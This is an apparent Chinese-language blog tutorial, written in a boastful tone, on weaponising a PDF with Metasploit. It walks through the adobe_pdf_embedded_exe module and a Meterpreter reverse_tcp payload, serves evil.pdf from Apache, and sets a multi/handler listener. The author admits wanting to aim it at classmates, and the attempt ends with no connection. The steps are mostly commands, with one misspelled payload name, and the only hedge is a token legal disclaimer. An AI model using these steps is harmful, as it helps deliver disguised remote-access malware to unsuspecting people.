提示:我們8月28號開學,所以我得快點更新了,不能拖了😥

文章目錄

- 前言

- 一、打開終端

- 總結

前言

PDF文件被廣泛應用于共享信息,電子郵件,網站或文檔或存儲系統的真實鏈接

它可以用于惡意軟件的載體。

不要問我什么意思?我的意思是PDF文件可以入侵你的電腦,是的,這很簡單

學會這個您可以向您的家人,朋友,炫耀 (我是大黑闊,我好厲害呀)

當然,前提是不要用于違法活動,如果您進行了,您會在幾分鐘之內,進監獄,然后看不了我的文章了不能向家人炫耀了。

我不嘮叨了,讓我們開始吧

(這前言寫的真好)

提示:以下是本篇文章非正文內容,下面案例請勿進行違法活動

一、打開終端



輸入

msfconsole

然后輸入這個:

use exploit/windows/fileformat/adobe_pdf_embedded_exe



我們得配置,輸入

show options

輸入:

set payload windows/x64/meterpreter/erverse_tcp



這將是他們所使用的ip

輸入

show options

這是惡意PDF文件名,看完了嗎?看完了我們繼續



輸入:

exploit

文件創建在哪里了?看這里。

是不是很麻煩,又要開權限,拿文件我們使用mv,輸入

mv /root/.msf4/local/evil.pdf /var/www/html/evil.pdf

然后讓我們打開apache服務,輸入:



systemctl start apache2.service

讓我再炫耀一次,輸入這個

systemctl status apache2.service

這個是用來檢查apache服務狀態,然后就沒了,這基本上是開了網絡服務器。

這是Windows11,作為目標,當然,這是我的電腦,我很想用同學的電腦,當目標,他們害怕我,所以就用我的

打開瀏覽器輸入您的IP/文件名

您會發現,啊,直接打開了,對的,您需要郵件,然后保存到桌面就行了

回到攻擊機,輸入:



use exploit/multi/handler

set payload windows/x64/meterpreter/reverse_tcp

堅持住,我們還差一個

set LHOST 192.168.0.140

然后輸入

exploit

好吧,又出事故了,我打開文件了,卻連接不了

我檢查了很多遍,這跟我筆記上寫的對啊?

總結

翻車了

下載圖文教程(超詳細))

)

)